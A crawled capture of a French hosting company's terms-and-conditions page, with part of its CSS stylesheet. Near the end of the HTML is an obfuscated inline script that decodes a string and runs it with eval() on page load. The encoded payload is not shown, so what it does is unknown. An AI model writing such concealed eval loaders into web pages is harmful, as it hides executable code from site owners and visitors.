

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://npssi.com/termsandconditions
body_size: 6011
content:
<!DOCTYPE html>
<html lang="fr">
<head>
    <base href="/">
	<meta charset="UTF-8">
    
    <title>NPSSI - Conditions générales</title>

    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name="author" content="NPSSI">
    <meta name="keyword" content="Informatique,Développement,Cours,Hébergement,Site Web,Nuage,Cloud,Machine Virtuelle,VPS,LXC,KVM,Linux,Windows,Valence,Drôme,France">
    <meta name="description" content="Les présentes Conditions Générales (d'utilisation et de vente) ont pour objet de définir les conditions de mise à disposition et d'utilisation des solutions / services proposés.">

    <meta property="og:type" content="website">
    <meta property="og:url" content="https://npssi.com/">
    <meta property="og:site_name" content="NPSSI - Vous accompagner dans vos projets">
    <meta property="og:description" content="Les présentes Conditions Générales (d'utilisation et de vente) ont pour objet de définir les conditions de mise à disposition et d'utilisation des solutions / services proposés.">

    <!-- responsive meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="shortcut icon" href="/ressources/img/logos/favicon.ico">
    <!-- master stylesheet -->
    <link rel="stylesheet" href="/assets/css/animate.min.css">
    <link rel="stylesheet" href="/assets/css/style.css">
    <link rel="stylesheet" href="/assets/css/blue.css">
    
    <link rel="stylesheet" href="/assets/css/responsive.css">
    <!-- Custom Margin Padding stylesheet -->
    <link rel="stylesheet" href="/assets/css/bootstrap-margin-padding.css">
    <link rel="stylesheet" href="/assets/css/hosting.css">
    <!-- Leaflet stylesheet -->
    <link rel = "stylesheet" href = "/assets/css/leaflet-0.7.3/leaflet.css" />
            <!-- Matomo -->
        <script>
        var _paq = window._paq = window._paq || [];
        /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
        _paq.push(['trackPageView']);
        _paq.push(['enableLinkTracking']);
        (function() {
            var u="//matomo.npssi.net/";
            _paq.push(['setTrackerUrl', u+'matomo.php']);
            _paq.push(['setSiteId', '1']);
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
        })();
        </script>
        <!-- End Matomo Code -->
        </head>
<body>
    <div class="se-pre-con"></div>
    <div class="top-bar hidden-xs ">
        <div class="container">
            <!--<div class="social-icons pull-left">
                <ul>
                    <li><a href="#"  ><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"  ><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"  ><i class="fa fa-instagram"></i></a></li>
                    <li><a href="#"  ><i class="fa fa-youtube"></i></a></li>
                </ul>
            </div>-->
            <!-- /.social-icons -->
            <!--
            <div class="social-icons pull-right">
                <ul>
                    <li><a href="#"><i class="fa fa-commenting"></i> Live Chat</a></li>
                    <li><a href="#"><i class="fa fa-headphones"></i> Support</a></li>
                    <li><a href="faq.html">Faq</a></li>
                    <li><a href="#">Help</a></li>
                </ul>
            </div>
            -->
            <!-- /.left-text -->
        </div>
    </div>
    <!-- /.top-bar -->
    <header class="header">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-4 col-md-4">
                    <a href="/">
                        <div class="logo">
                            <img src="/ressources/img/logos/logo.png" alt="Logo" />
                        </div>  
                    </a>
                </div>
                <div class="col-xs-12 col-sm-8 col-md-8 hidden-xs">
                    <div class="header-right-info pull-right sm-pull-none clearfix text-center">
                        <div class="single-header-info">
                            <div class="icon-box">
                                <div class="inner-box">
                                    <i class="flaticon-interface-2"></i>
                                </div>
                            </div>
                            <div class="content text-center">
                                <h3>ADRESSE éLECTRONIQUE</h3>
                                <p><a href="mailto:contact@npssi.com" style="color: inherit">contact@npssi.com</a></p>
                            </div>
                        </div>
                        
                        <div class="single-header-info">
                            <div class="icon-box">
                                <div class="inner-box">
                                    <i class="flaticon-telephone"></i>
                                </div>
                            </div>
                            <div class="content text-center">
                                <h3>TéLéPHONE</h3>
                                <p><a href="tel:+33469665444" style="color: inherit">(+33) 4 69 66 54 44</a></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- /.header --><nav class="mainmenu-area stricky">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">
                    <div class="navigation">
                        <div class="nav-header pull-left">
                            <ul>
                                <li><a href="/">Accueil</a></li>

                                <li class="dropdown">
                                    <a href="/hosting/">Hébergement</a>
                                    <ul class="submenu">
                                        <li><a href="/hosting/web">Web</a></li>
                                        <li><a href="/hosting/linux">Serveur Virtuel Linux</a></li>
                                        <li><a href="/hosting/windows">Serveur Virtuel Windows</a></li>
                                    </ul>
                                </li>

                                <li class="dropdown">
                                    <a href="/services/">Services</a>
                                    <ul class="submenu">
                                        <li><a href="/services/infogerance">Infogérance</a></li>
                                        <li><a href="/services/development">Développement</a></li>
                                        <li><a href="/services/courses">Cours</a></li>
                                    </ul>
                                </li>

                                <li><a href="/gallery">Galerie</a></li>

                                <li><a href="/contact">Contact</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="donate-col col-xs-12 col-sm-12 col-lg-3 col-md-3">
                    <div class="donate-btn clearfix"> 
                        <a class="thm-btn pull-right" href="https://cp.npssi.com">Espace client</a> 
                        <div class="nav-footer pull-left">
                            <button><i class="fa fa-bars"></i></button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    <!-- /.mainmenu-area --><section class="inner-header">
    <div class="container">
        <div class="row">
            <div class="col-md-12 sec-title colored text-center">
                <h2>Conditions générales</h2>
                <ul class="breadcumb">
                    <li><a href="/">Accueil</a></li>
                    <li><i class="fa fa-angle-right"></i></li>
                    <li><span>Conditions générales</span></li>
                </ul>
                <span class="decor"><span class="inner"></span></span>
            </div>
        </div>
    </div>
</section>

<section class="sec-padding">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 col-md-12 text-center">
                <embed class="mb-20" src="/ressources/CGU_CGV.pdf?v11012022" style="width:100%;height:700px" type="application/pdf"/>
                <p><a href="/ressources/CGU_CGV.pdf?v11012022" target="_blank"><b>Cliquez-ici pour ouvrir les CGU / CGV</b></a></p>
            </div>
        </div>
    </div>
</section>
    <section style="background: url(assets/images/footer/s1.jpg) no-repeat;background-size: cover;" class="footer-call-to-action wow fadeIn" data-wow-delay="200ms" data-wow-duration="1500ms">
    <div class="container">
        <div class="row">
            <div class="col-md-12 text-center pt-70 pb-40">
                <h3> Avez-vous besoin d'aide ?</h3>
                <p>N'hésitez pas !</p>
                <p>Je serai ravi d'en apprendre plus sur vos projets !</p>
                <a href="https://cp.npssi.com" class="thm-btn inverse mt-15 mr-15">Espace Client</a> &nbsp;
                <a href="/contact" class="thm-btn normal-btn mt-15">Contact</a>
            </div>
        </div>
    </div>
</section>
<!--Footer div-->
<footer class="footer sec-padding pb-25" style="padding:55px 0;">
    <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-4">
                <div class="footer-widget about-widget">
                    <a href="/">
                        <img src="/ressources/img/logos/logo.png" alt="Logo NPSSI" />
                    </a>
                    <ul class="contact">
                        <li><i class="fa fa-map-marker"></i> <span>Valence, France (FR)</span></li>
                        <li><a href="tel:+33469665444" style="color: inherit"><i class="fa fa-phone"></i><span>(+33) 4 69 66 54 44</span></a></li>
                        <li><a href="mailto:contact@npssi.com" style="color: inherit"><i class="fa fa-envelope-o"></i> <span>contact@npssi.com</span></a></li>
                    </ul>
                </div>
            </div>
            <div class="col-sm-6 col-md-4">
                <div class="footer-widget quick-links">
                    <h3 class="title">Navigation</h3>
                    <ul>
                        <li><a href="/">Accueil</a></li>
                        <li><a href="/hosting">Hébergement</a></li>
                        <li><a href="/services">Services</a></li>
                        <li><a href="/gallery">Galerie</a></li>
                        <li><a href="/contact">Contact</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-sm-12 latest-post col-md-4">
                <div class="footer-widget quick-links">
                    <h3 class="title">Liens utiles</h3>
                    <ul>
                        <li><a href="https://cp.npssi.com/network-status">Status / Travaux</a></li>
                        <li><a href="/legal">Informations légales</a></li>
                        <li><a href="/termsandconditions">Conditions générales</a></li>
                        <li><a href="/privacypolicy">Politique de Confidentialité</a></li>
                        <li><a href="https://npatouillard.net/" target="_blank">AS210851 - Contact / Abuse</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</footer>

<div class="footer-bottom">
    <div class="container text-center">
        <p><b>NPSSI</b><br>Ce site est soumis au droit d'auteur. Toute copie, reproduction partielle ou totale est susceptible d'entraîner des poursuites judiciaires</p>
    </div>
</div>
    <!--Scroll to top-->
    <div class="scroll-to-top"><span class="fa fa-arrow-up"></span></div>

    <!-- main jQuery -->
    <script src="/assets/js/jquery.min.js"></script>
    <!-- bootstrap -->
    <script src="/assets/js/bootstrap.min.js"></script>
    <!-- bx slider -->
    <script src="/assets/js/jquery.bxslider.min.js"></script>
    <!-- owl carousel -->
    <script src="/assets/js/owl.carousel.min.js"></script>
    <!-- validate -->
    <script src="/assets/js/jquery-parallax.js"></script>
    <!-- validate -->
    <script src="/assets/js/validate.js"></script>
    <!-- mixit up -->
    <script src="/assets/js/jquery.mixitup.min.js"></script>
    <!-- fancybox -->
    <script src="/assets/js/jquery.fancybox.pack.js"></script>
    <!-- easing -->
    <script src="/assets/js/jquery.easing.min.js"></script>
    <!-- circle progress -->
    <script src="/assets/js/circle-progress.js"></script>
    <!-- appear js -->
    <script src="/assets/js/jquery.appear.js"></script>
    <!-- count to -->
    <script src="/assets/js/jquery.countTo.js"></script>
    <!-- isotope script -->
    <script src="/assets/js/isotope.pkgd.min.js"></script>
    <!-- jQuery ui js -->
    <script src="/assets/js/jquery-ui-1.13.0/jquery-ui.min.js"></script>
    <!-- revolution scripts -->
    <script src="/assets/revolution/js/jquery.themepunch.tools.min.js"></script>
    <script src="/assets/revolution/js/jquery.themepunch.revolution.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.actions.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.migration.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
    <script src="/assets/revolution/js/extensions/revolution.extension.video.min.js"></script>
    <!-- thm custom script -->
    <script src="/ressources/js/crypt/crypt.min.js"></script>
    <script src="/assets/js/wow.min.js"></script>
    <script src="/assets/js/custom.js"></script>

    <script>var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"VhEryIYKt",15,8,9))

</script>
    <script>
        $(window).bind("load", function() {
            $('.show-theme-options').delay(2000).trigger('click');
        });
    </script>
    <script>
        new WOW().init();
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://npssi.com/assets/css/style.css
body_size: 15854
content:
/*
|=================================================================================================================
|          TABLE OF CONTENT    
|=================================================================================================================

1 imported styles
2 flaticon reset styles
3 common css styles
4 .top-bar styles
5 .header styles
6 .mainmenu-area styles
7 .rev_slider_wrapper styles
8 .overlay styles
9 .Featured Three Column style
10 .event styles
11 .full-sec styles
12 .single-service-home styles
13 .faq-home styles
14 .fact-counter-wrapper styles
15 .single-team-member styles
16 .testimonials-wrapper styles
17 .Volenteer styles
18 .footer-call-to-action styles
19 .footer styles
20 .footer-bottom styles
21 contact form validation styles
22 .home-appointment-form styles
23 select menu item styles
24 date picker styles
25 .inner-header styles
26 .about-content styles
27 .volunteer-profile
28 .contact-content styles
29 .appointment-content styles
30 .side-bar-widget styles
31 .parallax-section
32 .gallery-section
33 .urgent-cause styles
34 .pager-outer
35 .promote-project
36 .donation-section
37 .Blog Section

|=================================================================================================================
|           		 End TABLE OF CONTENT          
|=================================================================================================================
*/

/* 1 imported styles */

@import url(https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700);
@import url(https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,900,800italic,900italic);

@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(hover.css);
@import url(jquery.fancybox.css);
@import url(jquery.bxslider.css);
@import url(owl.carousel.css);
@import url(owl.theme.default.min.css);
@import url(animate.min.css);
@import url(jquery.mCustomScrollbar.min.css);
@import url(../fonts/flaticon/flaticon.css);
@import url(../revolution/css/settings.css);
@import url(../js/jquery-ui-1.13.0/jquery-ui.css);
@import url(../vendor/time-picker/jquery.timepicker.css);

/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript, 
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background: url(/ressources/img/logos/logo-load.gif) center no-repeat rgb(0, 0, 0, 0.3);
}

body {
	font-family: 'Poppins', sans-serif;
	font-size: 14px;
	color: #707070;
	overflow-x: hidden;
	font-weight:300;
}
h1, h2, h3, h4, h5, h6 {
	position:relative;
	font-family: 'Raleway', sans-serif;
	line-height:1.6em;
}
a, a:hover, a:active {
	text-decoration: none ;
}
:active,
:focus {
	outline: none ;
}
img {
	max-width: 100%;
}
.p0 {
	padding: 0;
}
.full-width {
	width: 100% ;
}


.text-white {
	color: #fff ;
}


.text-dark {
	color: #202A30 ;
}
.text-777 {
	color: #777777;
}
.text-uppercase {
	text-transform: uppercase;
}
.bold {
	font-weight: bold ;
}

.btn-xs {
	font-size: 11px ;
	padding: 8px 15px ;
}
.btn-dark {
	background: #252525;
}
.sec-padding {
	padding: 90px 0;
}
.sec-title {
	margin-bottom: 60px;
}
.sec-title p {
	font-size: 16px;
	color: #747474;
	margin: 0;
	margin-bottom: 20px;
}
.sec-title{
	position:relative;
	text-align:center;
}
.sec-title h2{
	color: #202a30;
	position:relative;
	display:inline-block;
	font-size:28px;
	font-weight:700;
	line-height:30px;	
}

blockquote {
	border-left: 5px solid #c1c1c1;
}

.modal-title {
    width: 90%;
}
/* 2 flaticon reset styles */

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
	margin: 0;
}

/* 3 common css styles */

.mt_5 {
	margin-top: 5px;
}
.mt_15 {
	margin-top: 15px ;
}
.pb_2 {
	padding-bottom: 2px ;
}
.p-9 {
	padding: 9px ;
}
.pr_15 {
	padding-right: 15px ;
}
.ml-6 {
	margin-left: -6px ;
}
.text-black {
	color: #202a30 ;
}
.img-fullwidth {
	width: 100%;
}
.font-13 {
	font-size: 13px ;
}
.font-16 {
	font-size: 16px ;
}
.font-18 {
	font-size: 18px ;
}
.font-20 {
	font-size: 20px ;
}
.font-22 {
	font-size: 22px ;
}
.font-24 {
	font-size: 24px ;
}
.font-32 {
	font-size: 32px ;
}
.font-50 {
	font-size: 50px;
}
.font-64 {
	font-size: 64px;
}
.font-72 {
	font-size: 72px ;
}
.font-weight-300 {
	font-weight: 300;	
}
.font-weight-400 {
	font-weight: 400;
}
.font-weight-500 {
	font-weight: 500;
}
.font-weight-600 {
	font-weight: 600;
}
.font-weight-700 {
	font-weight: 700;
}
.font-weight-800 {
	font-weight: 800;
}
.bold {
	font-weight: bold;
}
.no-border {
	border:none ;
}
.border-1px {
	border: 1px solid #eee;
}
.border-bottom {
	border-bottom: 1px solid #eee;
}
.border-top-none {
	border-top: none ;
}
.brder-left-3 {
	border-left: 3px solid #ddd;
}
.bdrs-0 {
	border-radius: 0 ;
}

.line-height-1 {
	line-height: 1px;
}
.line-height-10 {
	line-height: 10px ;
}
.line-height-20 {
	line-height: 20px ;
}
.line-height-30 {
	line-height: 30px ;
}

/* 4 .top-bar styles */

.top-bar {border-bottom: 1px solid #EAEAEA;}

.social-icons ul,
.social-icons ul li {
	list-style: none;
	margin: 0;
	padding: 0;
	display: inline-block;
}
.social-icons ul li:first-child a {
	border-left: 1px solid #EAEAEA;
}
.demo-page .social-icons a {
    border: 1px solid #EAEAEA;
    margin: 6px;
}
.demo-img:hover img {
	transform: scale(1.1, 1.1);
}
.demo-img img {
	transition: all 500ms ease 0s;	
}


/* 5 .header styles */

.about-widget img{
	height: 110px;
}

.header {padding: 5px 0 10px;}
.single-header-info {float:left;padding-left: 35px; padding-top:20px;}
.single-header-info .icon-box,
.single-header-info .content {
	display: table-cell;
	vertical-align: middle;
}
.single-header-info .icon-box .inner-box {
	width: 60px;
	height: 60px;
	border: 1px solid #E1E1E1;
	text-align: center;
	line-height: 58px;
	margin-right: 15px;
}

.single-header-info .content h3 {
	font-size: 13px;
	text-transform: uppercase;
	color: #2B2B2B;
	font-family: 'Raleway', sans-serif;
	font-weight: 800;
	margin: 0;
	margin-bottom: 5px;
}
.single-header-info .content p {
	font-size: 13px;
	margin: 0;
	color: #707070;
}
.single-header-info .content p b {
	font-size: 18px;
	color: #202a30;
	font-weight: 500;
}
.single-header-info .thm-btn {
	margin: 7px 0;
}
.single-header-info .modal-dialog.style-one {
	margin: 30px auto;
	width: 700px;
}

/* 6 .mainmenu-area styles */


.mainmenu-area.stricky-fixed {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 999;
}
.navigation .nav-footer {
	display: none;
}
.navigation .nav-header > ul {
	padding: 0;
	margin: 0;
	text-align: right;
}
.navigation .nav-header > ul > li {
	display: inline-block;
	position: relative;
}
.navigation .nav-header > ul > li:first-child > a {
	padding-left: 0;
}
.navigation .nav-header > ul > li:last-child > a {
	padding-right: 0;
}
.navigation .nav-header > ul > li > a {
	display: block;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color: #FFFFFF;
	padding: 26px 19px;
	transition: all .3s ease;
}

.navigation .nav-header > ul > li:hover > ul {
	opacity: 1;
	visibility: visible;
}
.navigation .nav-header > ul > li > ul {
	position: absolute;
	top:100%;
	left:0;
	z-index: 999;
	background: #fff;
	width: 240px;
	margin: 0;
	padding: 0;
	opacity: 0;
	text-align: left;
	visibility: hidden;
	box-shadow: 2px 0 11px -3px rgba(0,0,0,.2);
	transition: all .5s ease;
}
.navigation .nav-header > ul > li > ul.right-align {left: auto;right:0;}
.navigation .nav-header > ul > li > ul > li {
	display: block;
	position: relative;
}
.navigation .nav-header > ul > li > ul > li:last-child > a {
	border-bottom: 0;
}
.navigation .nav-header > ul > li > ul > li > a {
	display: block;
	font-size: 14px;
	font-weight: 500;
	text-transform: capitalize;
	color: #2B2B2B;
	padding: 14px 19px;
	border-bottom: 1px solid #E9E9E9;
	transition: all .3s ease;
}

.navigation .nav-header > ul > li > ul > li:hover > a,
.navigation .nav-header > ul > li > ul > li> ul > li:hover > a {
	padding-left: 30px;
}

.navigation .nav-header > ul > li > ul > li:hover > ul {
	opacity: 1;
	visibility: visible;
}
.navigation .nav-header > ul > li > ul > li > ul {
	position: absolute;
	top:0;
	left:100%;
	width: 240px;
	margin: 0;
	padding: 0;
	opacity: 0;
	visibility: hidden;
	z-index: 999;
	background: #fff;
	box-shadow: 2px 0 11px -3px rgba(0,0,0,.2);
	transition: all .5s ease;
}
.navigation .nav-header > ul > li > ul > li > ul > li {
	display: block;
	position: relative;
}
.navigation .nav-header > ul > li > ul > li > ul > li:last-child > a {
	border-bottom: 0;
}
.navigation .nav-header > ul > li > ul > li > ul > li > a {
	display: block;
	font-size: 14px;
	font-weight: 500;
	text-transform: capitalize;
	color: #2B2B2B;
	padding: 14px 19px;
	border-bottom: 1px solid #E9E9E9;
	transition: all .3s ease;
}

.submenu .dropdown > a::after {
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 10px;
}

.mainmenu-area .search-box {
	width: 280px;
	height: 66px;
	background: #2D373F;
	padding: 0 25px;
}
.mainmenu-area .search-box input {
	background-color: transparent;
	border: none;
	outline: none;
	color: #DAD9D9;
	font-size: 13px;
	line-height: 65px;
	width: calc(100% - 31px);
}
.mainmenu-area .search-box button {
	background-color: transparent;
	border: none;
	outline: none;
	font-size: 15px;
	line-height: 65px;
	color: #DAD9D9;
}



/* 7 .rev_slider_wrapper styles */

.rev_slider_wrapper .thm-banner-h1 {
	font-size: 55px;
	font-weight: 300;
	color: #202A30;
	font-family: 'Raleway';
	text-transform: uppercase;
}

.rev_slider_wrapper .thm-banner-p {
	font-size: 15px;
	font-weight: 600;
	color: #fbf7f7;
	font-family: 'Poppins';
	line-height: 27px;	
}
.rev_slider_wrapper .thm-banner-h1.heavy {
	font-weight: 900;
}
.rev_slider_wrapper .thm-btn {
	transition: all .3s ease ;
}
.rev_slider_wrapper .thm-banner-h1.blue-bg {
	background: rgba(252, 116, 55, 0.5);
	color: #fff;
	font-size: 42px;
	line-height: 55px;
	padding: 0 10px;
}
.rev_slider_wrapper .thm-banner-h1.black-bg {
	background: rgba(38, 47, 54, 0.5);
	color: #fff;
	font-size: 50px;
	line-height: 55px;
	padding: 0 10px;
}

/* 8 .overlay styles */

.overlay-white {
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}
.overlay-white:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom:0;
	background: #fff;
	opacity: .9;
}
.layer-overlay::before {
	background: rgba(15, 18, 20, 0.65) none repeat scroll 0 0;
    content: " ";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 0;
}
.layer-overlay.overlay-dark-4::before {
	background: rgba(0, 0, 0, 0.4);
}
.layer-overlay.overlay-dark-6::before {
	background: rgba(0, 0, 0, 0.6);
}
.layer-overlay.overlay-dark-8::before {
	background: rgba(0, 0, 0, 0.8);
}
.layer-overlay.overlay-white-6::before {
	background: rgba(255, 255, 255, 0.6);
}
.layer-overlay.overlay-white-7::before {
	background: rgba(255, 255, 255, 0.7);
}
.layer-overlay.overlay-white-8::before {
	background: rgba(255, 255, 255, 0.8);
}
.layer-overlay.overlay-white-9::before {
	background: rgba(224, 214, 194, 0.9);
}
.layer-overlay.theme-overlay::before {
	background: rgba(252,116,55, 0.9);
}
.bg-img-cover {
	background-size: cover;
	background-position: 50% 20%;
	background-repeat: no-repeat;
}
.bg-white {
	background: #ffffff;
}
.bg-f7 {
	background: #f4f4f4;
}
.bg-parallax {
    background: transparent;
    background-attachment: fixed;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover ;

}
.page-title {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    padding: 100px 0;
    position: relative;
    text-align: center;
}

/* 9  Featured Three Column style */

.inner-box {
	/*width: 35%;*/
	position: relative;	
	/*float: left;*/
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;	
	transition: all .3s ease;
}
.featured-three-column .inner-box:before {
	position: absolute;
	top: 0;
	right: 0;
	bottom:0;
	left: 0;
	content: '';
}
.persent{
	color: #fff;
}
.featured-three-column .inner-box.dark-overlay:before {
	position: absolute;
	top: 0;
	right: 0;
	bottom:0;
	left: 0;
	content: '';
	background: rgba(37,37,37,.9);
}
.featured-three-column .inner-box.dark-overlay:hover:before {
	background: rgba(191,137,42, 0.9);
}
.featured-three-column{
	position:relative;
	margin:-100px 0px 0px;
	z-index:100;
}
.featured-three-column.style-two{
	padding:70px 0px 0px;
	margin-top:0px;
}
.featured-three-column .column{
	position:relative;
	margin-bottom:50px;
	text-align:center;	
}
.featured-three-column .inner-box{
	background-size: cover;
	position:relative;
	max-width:500px;
	margin:0 auto;
	color:#cccccc;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}
.featured-three-column .inner-box .content{
	position:relative;
	padding:0px 20px 20px;	
}

.featured-three-column h3{
	font-size:24px;
	color:#ffffff;
	font-weight:800;
	padding:15px 0px;
	text-transform:capitalize;
}
.featured-three-column .link{
	position:relative;
	bottom:-38px;
}
.featured-three-column .column:nth-child(even) .normal-btn{
	background:#252525;
}

.thm-btn.normal-btn {
	border: 2px solid #fff;
}

.featured-three-column .inner-box .content .text {
	color: #ffffff;
	font-size: 15px;
	font-weight: 500;
}

/* 10 .event styles */

.event {
	margin-bottom: 15px;
}
.event .event-thumb {
	position: relative;
}
.event .event-title {
	margin-bottom: 10px;
	margin-top: 0;
}
.event .event-title {
	font-size: 16px;
	font-weight: 700;
}
.event .event-title a {
	color: #202a30;
	text-transform: uppercase;	
	transition: all .3s ease;
}

.event .event-content .event-held {
	font-size: 12px;
	margin-bottom: 10px;
	text-transform: uppercase;
}
.event .event-content .event-held li {
	list-style-type: none;
}

.event .event-content .event-date {
	position: absolute;
	right: 0px;
	text-align: center;
	top: 0;
}
.event .event-content .event-date.style2 {
	top: -86px;
	text-transform: uppercase;
}

.dat {
	font-size: 24px;
}
.event-content {
	position: relative;
}
.event .event-thumb .event-date {
	position: absolute;
	right: 0px;
	text-align: center;
	top: 0;
}
.event .event-thumb .event-date.style3 {
	top: 0;
	text-transform: uppercase;
}

.event-date.style3.p-10.right-none {
	right: -25px;
}

/* bx-event-carousel style-two */

.event.style-two {
	border-bottom: 1px solid #ddd;
	padding-bottom: 7px;
}
.event.style-two .event-thumb .event-date {
	left: 0;
	padding-left: 0;
}
.event.style-two .event-thumb .date {
	font-size: 28px;
	padding: 20px 0;
}

/* event slider */

.bx-wrapper {
  margin: 0 auto 7px;
  padding: 0;
  position: relative;
}
.bx-wrapper .bx-viewport {
	background: transparent;
	border: none;
	box-shadow: none;
	left: 0;
}

/* bx top nav style */

.bx-controls .bx-controls-direction > a {
    background: #dddddd;
    background-image: none;
	color: #555555;
    height: auto;
    line-height: 26px;
    padding: 0 11px;
    width: auto;
    text-indent: 0;
    top: -32px;
    z-index: 0;
}
.bx-controls .bx-controls-direction > a:hover {
	background: #dddddd;
	color: #565656;
}
.bx-controls .bx-controls-direction > a:hover i {
	color: #fff;
}
.bx-controls .bx-controls-direction > a i {
	color: #555555;
}
.bx-controls .bx-controls-direction .bx-prev {
    right: 35px;
    left: auto;
}
.bx-controls .bx-controls-direction .bx-next {
    right: 0;
}

/* .event images style */

.img-masonary {
	margin-left: -3px;
	margin-right: -3px;
}
.img-masonary .img-w1 {
	padding: 3px;
}
.img-masonary .img-w1 img {
	width: 280px;
}
.img-masonary .img-h1 img {
	height: 220px;
}

/* 11 .full-sec styles */

.full-sec {
	background: #FBFCFC;
}
.full-sec .sec-title {
	margin: 0;
	margin-bottom: 30px;
}
.full-sec .full-image {
	max-width: none;
}
.full-sec h3 {
	font-family: 'Poppins', sans-serif;
	font-size: 28px;
	text-transform: capitalize;
	font-weight: 300;
	line-height: 40px;
	margin: 0;
}
.full-sec p {
	color: #9C9C9C;
	line-height: 26px;
}
.full-sec .full-sec-content {
	padding-top: 70px;
	padding-left: 70px;
}

/* 12 .single-service-home styles */

.single-service-home {
	margin-bottom: 80px;
}
.single-service-home .icon-box,
.single-service-home .content {
	display: table-cell;
	vertical-align: top;	
}

.single-service-home .inner-box i:before {
	font-size: 35px;
}
.single-service-home .content h3 {
	font-size: 24px;
	text-transform: capitalize;
	color: #202A30;
	font-weight: 500;
	margin: 0;
	line-height: 24px;
	margin-bottom: 15px;
}
.single-service-home .content p {
	color: #707070;
	line-height: 26px;
	margin: 0;
